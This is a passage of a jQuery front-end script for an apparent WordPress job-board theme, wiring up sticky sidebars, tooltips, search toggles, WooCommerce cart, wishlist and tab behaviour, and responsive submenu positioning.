    function InwaveLoginRegisterBtn() {
        $('.top-bar-right .register-login a').hover(function () {
            if($(this).hasClass('login')){
                $('.top-bar-right .register-login').addClass('active-login');
            }
        },function (){
            $('.top-bar-right .register-login').removeClass('active-login');
        });


    }

    function InwaveStickySidebar() {
        setTimeout(function(){
            if( $('.header.header-default.clone').length) {
                var h_header = $('.header.header-default.clone .iw-header').outerHeight();
                var h_wpadminbar = $('#wpadminbar').outerHeight();
                var top = h_header + h_wpadminbar;
            }else{
                if($('body').hasClass('admin-bar')){
                    var top = 30;
                }else{
                    var top = 0;
                }
            }

            $('.iwj-sidebar-sticky')
                .theiaStickySidebar({
                    additionalMarginTop: top
                });

        }, 0);
    }

    function InwaveTooltipSetup() {
        $('[data-toggle="tooltip"]').tooltip();
    }

    function InwavePreloadSetup() {
        $('#preview-area').fadeOut('slow', function () {
            $(this).remove();
        });
    }

    function InwaveHeadingSearch() {
		$('.iw-job-advanced_search .iw-search-add-advanced').click(function(){
			var that = $(this);
			var parent = that.closest('.iw-job-advanced_search');
			parent.find('.section-filter').toggle(400);
			that.toggleClass('active');
		});
	}

    function woocommerce_init() {
        window.increaseQty = function (el, count) {
            var $el = $(el).parent().find('.qty');
            $el.val(parseInt($el.val()) + count);
        };
        window.decreaseQty = function (el, count) {
            var $el = $(el).parent().find('.qty');
            var qtya = parseInt($el.val()) - count;
            if (qtya < 1) {
                qtya = 1;
            }
            $el.val(qtya);
        };

        $('.add_to_cart_button').on('click', function (e) {
            if ($(this).find('.fa-check').length) {
                e.preventDefault();
                return;
            }
            $(this).addClass('cart-adding');
            $(this).html(' <i class="fa fa-cog fa-spin"></i> ');

        });

        $('body').on('added_to_cart', function (e, f) {
            $('.added_to_cart.wc-forward').remove();
            // $('.cart-adding i').remove();
            //$('.cart-adding').removeClass('cart-adding');
            $('.cart-adding').html('<i class="fa fa-check"></i>');
            $('.cart-adding').removeClass('cart-adding');
        });

        window.submitProductsLayout = function (layout) {
            $('.product-category-layout').val(layout);
            $('.woocommerce-ordering').submit();
        };

        if($("#woo-tab-contents").length){
            $("#woo-tab-contents .box-collateral").hide(); // Initially hide all content
            $("#woo-tab-buttons li:first").attr("class","current"); // Activate first tab
            $("#woo-tab-contents .box-collateral:first").show(); // Show first tab content
        }

        $('#woo-tab-buttons li a').click(function(e) {
            e.preventDefault();
            $("#woo-tab-contents .box-collateral").hide(); //Hide all content
            $("#woo-tab-buttons li").attr("class",""); //Reset id's
            $(this).parent().attr("class","current"); // Activate this
            $($(this).attr('href')).fadeIn(); // Show content for current tab
        });

        $('.add_to_cart_button').on('click', function (e) {
            if ($(this).find('.fa-check').length) {
                e.preventDefault();
                return;
            }
            $(this).addClass('cart-adding');
            $(this).html('<i class="fa fa-cog fa-spin"></i>');

        });
        $('.add_to_wishlist').on('click', function (e) {
            if ($(this).find('.fa-check').length) {
                e.preventDefault();
                return;
            }
            $(this).addClass('wishlist-adding');
            $(this).find('i').removeClass('fa-star').addClass('fa-cog fa-spin');
        });
        var wishlist = $('.yith-wcwl-add-to-wishlist');
        wishlist.appendTo('.add-to-box');
        wishlist.appendTo('.add-to-box form.cart');
        if ($('.variations_form').length) {
            wishlist.appendTo('.variations_form .single_variation_wrap');
        }
    }

    /*** RUN ALL FUNCTION */
    $(document).ready(function () {
        InwaveStickyMenu();
        InwaveParallaxSetup();
        InwaveHeaderSearchBtn();
        InwaveCarouselSetup();
        InwaveGallarySetup();
        InwaveFitVideo();
        InwaveSelectSetup();
        InwaveServiceBtn();
        InwaveLoginRegisterBtn();
        InwaveStickySidebar();
        InwaveTooltipSetup();
		InwaveHeadingSearch();
        woocommerce_init();

    });

    /*window loaded */
    $(window).on('load', function () {
        InwaveScrollMenu();
        InwavePreloadSetup();
        InwaveParallaxSetup();
    });

    /*window resize*/
    $(window).on('resize',function(){
        InwaveParallaxSetup();
    });

    /*window load and resize*/
    $(window).on("load resize",function(){
        $('.navbar-nav > li').each(function() {
            var w_li = $(this).outerWidth();
            var offset_left = $(this).offset().left;
            var w_wrapper = $('body .wrapper').width();
            var ltr = (w_wrapper - offset_left);
            var rtl = (offset_left + w_li);
            if (rtl < 251 || ltr < 251) {
                $(this).addClass('sub-menu-position-new');
            }
            else {
                $(this).removeClass('sub-menu-position-new');
            }

            if (rtl < 501 || ltr < 501) {
                $(this).addClass('sub-menu2-position-new');
            }
            else {
                $(this).removeClass('sub-menu2-position-new');
            }
        });
    });

})(jQuery);
